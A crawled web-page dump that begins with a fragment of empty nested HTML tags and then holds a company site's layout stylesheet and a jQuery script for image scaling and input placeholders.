id='hlbv1'></td></code><tfoot id='hlbv1'></tfoot><kbd id='hlbv1'><b id='hlbv1'><style id='hlbv1'><tbody id='hlbv1'><tr id='hlbv1'></tr><big id='hlbv1'></big><ol id='hlbv1'><u id='hlbv1'><dfn id='hlbv1'></dfn></u></ol></tbody></style><dl id='hlbv1'><b id='hlbv1'><ins id='hlbv1'><tt id='hlbv1'><b id='hlbv1'><blockquote id='hlbv1'><dir id='hlbv1'></dir><label id='hlbv1'><li id='hlbv1'></li><i id='hlbv1'></i><u id='hlbv1'><tbody id='hlbv1'></tbody></u></label><li id='hlbv1'><tt id='hlbv1'></tt></li></blockquote></b></tt></ins></b></dl></b></kbd><fieldset id='hlbv1'><sub id='hlbv1'><div id='hlbv1'></div></sub></fieldset><acronym id='hlbv1'><td id='hlbv1'><form id='hlbv1'></form></td><big id='hlbv1'><dfn id='hlbv1'><b id='hlbv1'><address id='hlbv1'></address></b><thead id='hlbv1'><span id='hlbv1'></span></thead></dfn></big></acronym><ul id='hlbv1'></ul><tbody id='hlbv1'><sup id='hlbv1'><legend id='hlbv1'><b id='hlbv1'></b></legend></sup><legend id='hlbv1'><sub id='hlbv1'><ul id='hlbv1'><b id='hlbv1'><q id='hlbv1'></q></b></ul><tfoot id='hlbv1'></tfoot><ul id='hlbv1'></ul><bdo id='hlbv1'></bdo></sub></legend></tbody><dfn id='hlbv1'><label id='hlbv1'></label></dfn><em id='hlbv1'><bdo id='hlbv1'><ins id='hlbv1'><dl id='hlbv1'></dl></ins><pre id='hlbv1'><p id='hlbv1'></p><span id='hlbv1'><tt id='hlbv1'></tt></span></pre></bdo></em></div></html>

--- FILE ---
content_type: text/css
request_url: http://czaotai.com/theme/default/css/css.css
body_size: 1693
content:
@charset "utf-8";
/* CSS Document */

*{ margin:0; padding:0; font-family:"微软雅黑";}
a{ text-decoration:none; color:#5d5e5e;}
ul li{ list-style:none;}
img{ border:none;}
.clear{ clear: both;}

body{}
.wrap{ width:100%; }

.header{background:#e7e7e7;}
.head1{ height:120px;width:1003px; margin:0 auto;background:url(../images/head_rig.jpg) no-repeat right;}
.logo{ padding-top:28px;float:left; }
.key{float: right;padding-top:25px;}
.key h1{color:#5d5e5e;line-height:22px;font-size:12px; }

.nav{height:50px;background:url(../images/nav.jpg) repeat-x}
.nav ul{width:1003px;margin:0 auto;padding-left:5px;}
.nav ul li{float:left; line-height:50px; width:120px; text-align:center; }
.nav ul li a{color:#fff; display:block; font-size:14px;}
.nav ul li a:hover{background:url(../images/nav_li.jpg) no-repeat center; color:#fff; }
.banner{height:390px;}

.main{width:1003px; margin:0 auto;}

.prolist{width:244px;background:#de2f30;margin-top:10px;float:left;}
.prolist h2{ line-height:38px; font-size:14px;padding:8px 0 0 35px;color:#fff;}
.prolist h2 span{font-size:12px;}
.prolist h2 a{color:#fff;}
.prolist1{background:#fff;margin:5px;}
.prolist ul{padding:5px 0;}
.prolist ul li{ background:url(../images/prolist_li.jpg) no-repeat 4px;font-size:12px;margin-top:3px;height:32px;line-height:32px; letter-spacing:1px;padding-left:30px; }


.title{background:url(../images/com.jpg) no-repeat;height:37px;}
.title h2{line-height:37px;padding-left:10px; font-size:14px;color:#de2f30; float: left;}
.title h2 a{ color:#de2f30;}
.com{width:743px; float:right;margin-top:10px;}
.com p{font-size:12px;line-height:26px;padding:5px 10px; text-indent:2em;  color:#555; }
.com img{margin:10px 10px 0 0;padding:2px; float: left; border:solid #dcdcdc 1px;}

.more{float: right;padding-right:10px; line-height: 37px;color:#de2f30;font-size:12px; }
.more a{color:#de2f30;}
.more1{float: right;background:#b8282a;width:40px;height:18px; margin:15px 10px 0 0;font-size:12px;padding:2px 0 0 4px; }
.more1 a{color:#fff; }

.mid{background:#efefef; height:440px;margin-top:10px;}
.title1{background:url(../images/pro.jpg) no-repeat; }
.title1 h2{ line-height:47px; font-size:14px;padding-left:15px; float:left;color:#fff;}
.title1 h2 a{color:#fff;}
.pro{margin-top:10px;width:1003px; margin:0 auto; }
.pro ul li{ float:left;width:187px; text-align:center; margin:10px 6px; }
.pro ul li span{font-size:12px; display:block; text-align:center;line-height:26px;}
.pro ul li span a{ color:#4a4b4b;}
.pro ul li img{width:187px;height:140px; border:solid #d7d7d7 1px; padding:2px;  }

.lianxi{margin-top:10px;width:245px; float:left;background:url(../images/lianxi.jpg) no-repeat;}
.lianxi h2{ line-height:47px; font-size:14px;padding-left:15px; color:#fff;}
.lianxi h2 a{color:#fff;}
.lianxi p{font-size:12px; color:#4a4a48;line-height:28px;padding:0 20px; background:url(../images/lianxi_bg.jpg) no-repeat 140px #f4f4f4;}

.cnews{ float:right; width:743px; margin-top:10px;}
.cnews ul li{float:left;width:340px;font-size:12px;line-height:35px;padding:0 15px; background:url(../images/news_li.jpg) no-repeat 3px;}
.cnews ul li span{float:right;color:#5a5a5a; }

.foot{background:url(../images/foot.jpg) repeat-x #b8282a;padding-bottom:30px;}
.footer{width:1003px; margin:0 auto;}
.foot p{color:#f4dfe0;font-size:12px;}
.foot p a{color:#f4dfe0; padding:10px;}
.fnav {padding-top:35px; letter-spacing:2px; text-align: center;}

.friend{margin-top:15px;}
.friend p{line-height:35px;padding-left:30px;}
.foot1 p{ text-align:center; padding-top:15px;}

.left{width:245px; float:left;}
.right{ width:743px; float:right;}

.ncom{margin-top:10px;}
.ncom h3{color:#302f2f; font-size:18px;line-height:28px;}
.ncom p{font-size:12px;line-height:24px;padding:3px 10px; text-indent:2em;  color:#302f2f;} 

.npro{margin-top:10px;}
.npro ul li{ float:left;width:226px; text-align:center; ;margin:10px 5px; }
.npro ul li span{ font-size:12px; text-align:center;padding-top:10px; }

.news{margin-top:10px;}
.news ul{ padding-left:15px;}
.news ul li{font-size:12px;line-height:30px;padding-left:15px; background:url(../images/news_li.jpg) no-repeat left;}
.news ul li span{float:right;padding-right:15px; color:#6c6c6c;}


.paging {
	float:right;
	text-align:left;
	width:100%;
	padding-top:10px;
	font-size:12px;
}
.pagingl {
	float:left;
}
.pagingr {
	float:right;
	padding-right:10px;
}
.paging span {
	margin:2px;
	padding:2px 5px;
	border:#006 1px solid;
	background:#fff;
	display:block;
	float:left;
	font-size:12px;
	line-height:15px;
	text-indent:0px;
}
.paging a {
	margin:2px;
	padding:2px 5px;
	border:#006 1px solid;
	background:#ccc;
	display:block;
	float:left;
	font-size:12px;
	line-height:15px;
	text-indent:0px;
}

--- FILE ---
content_type: application/javascript
request_url: http://czaotai.com/theme/default/js/autuimg.js
body_size: 2085
content:
// JavaScript Document
$(function(){
	$(window).resize(function(){
	var winw=$(window).width();	
	///图像等比例缩放
		//
		$(".auto-img img").one('load', function() {
			mainBgResize(this, 1, 1);
		}).each(function() {
			if(this.complete) $(this).load();
		});

		var s = setInterval(function () {
		        $(".auto-img img").one('load', function () {
		            mainBgResize(this, 1, 1);
		        }).each(function () {
		            if (this.complete) $(this).load();
		        });
                clearInterval(s)
		    },5)
		//
	//end
	})
	$(window).resize();
})


var browser_w, browser_h;
function mainBgResize(img, w_r, h_r) {
	
	var $img = $(img);
	if(img.complete || img.width) {
		imgResize();
	} else {
		$img.load(function() {
			imgResize();
		});
	}
	

	function imgResize() {
		//browser_w = $(".main").width() < 768 ? 768 * w_r : $(".main").width() * w_r;
		//browser_h = $(".main").height() < 650 ? 650 * h_r : $(".main").height() * h_r;
		browser_w = $img.parents(".auto-img").width() * w_r;
		browser_h = $img.parents(".auto-img").height() * h_r;
		
		if($img.width() < browser_w || $img.width() > browser_w) {
				$img.css({width: browser_w, height: 'auto'});
				if($img.height() < browser_h) {

					$img.css({width: 'auto', height: browser_h});
				}
			} else if($img.height() < browser_h || $img.height() > browser_h) {
				$img.css({width: 'auto', height: browser_h});
				if($img.width() < browser_w) {
					$img.css({width: browser_w, height: 'auto'});
				}
			}

			$img.css({marginTop: -($img.height() - browser_h) / 2, marginLeft: -($img.width() - browser_w) / 2,'visibility':'visible'});
	}
}

/**
 * jQuery EnPlaceholder plug
 * EnPlaceholder是一个跨浏览器实现placeholder效果的jQuery插件
 * version 1.0
 */
 (function ($) {
    $.fn.extend({
        "placeholder": function (options) {
            options = $.extend({
                placeholderColor: '#ACA899',
                isUseSpan: false, //是否使用插入span标签模拟placeholder的方式,默认false,默认使用value模拟
                onInput: true  //使用标签模拟(isUseSpan为true)时，是否绑定onInput事件取代focus/blur事件
            }, options);

            $(this).each(function () {
                var _this = this;
                var supportPlaceholder = 'placeholder' in document.createElement('input');
                if (!supportPlaceholder) {
                    var defaultValue = $(_this).attr('placeholder');
                    var defaultColor = $(_this).css('color');
                    if (options.isUseSpan == false) {
                        $(_this).focus(function () {
                            var pattern = new RegExp("^" + defaultValue + "$|^$");
                            pattern.test($(_this).val()) && $(_this).val('').css('color', defaultColor);
                        }).blur(function () {
                            if ($(_this).val() == defaultValue) {
                                $(_this).css('color', defaultColor);
                            } else if ($(_this).val().length == 0) {
                                $(_this).val(defaultValue).css('color', options.placeholderColor)
                            }
                        }).trigger('blur');
                    } else {
                        var $imitate = $('<span class="wrap-placeholder" style="position:absolute; display:inline-block; overflow:hidden; color:' + options.placeholderColor + '; width:' + $(_this).outerWidth() + 'px; height:' + $(_this).outerHeight() + 'px;">' + defaultValue + '</span>');
                        $imitate.css({
                            'margin-left': $(_this).css('margin-left'),
                            'margin-top': $(_this).css('margin-top'),
                            'font-size': $(_this).css('font-size'),
                            'font-family': $(_this).css('font-family'),
                            'font-weight': $(_this).css('font-weight'),
                            'padding-left': parseInt($(_this).css('padding-left')) + 2 + 'px',
                            'line-height': _this.nodeName.toLowerCase() == 'textarea' ? $(_this).css('line-weight') : $(_this).outerHeight() + 'px',
                            'padding-top': _this.nodeName.toLowerCase() == 'textarea' ? parseInt($(_this).css('padding-top')) + 2 : 0
                        });
                        $(_this).before($imitate.click(function () {
                            $(_this).trigger('focus');
                        }));

                        $(_this).val().length != 0 && $imitate.hide();

                        if (options.onInput) {
                            //绑定oninput/onpropertychange事件
                            var inputChangeEvent = typeof (_this.oninput) == 'object' ? 'input' : 'propertychange';
                            $(_this).bind(inputChangeEvent, function () {
                                $imitate[0].style.display = $(_this).val().length != 0 ? 'none' : 'inline-block';
                            });
                        } else {
                            $(_this).focus(function () {
                                $imitate.hide();
                            }).blur(function () {
                                /^$/.test($(_this).val()) && $imitate.show();
                            });
                        }
                    }
                }
            });
            return this;
        }
    });
    $('.top-search input').placeholder();
 })(jQuery);









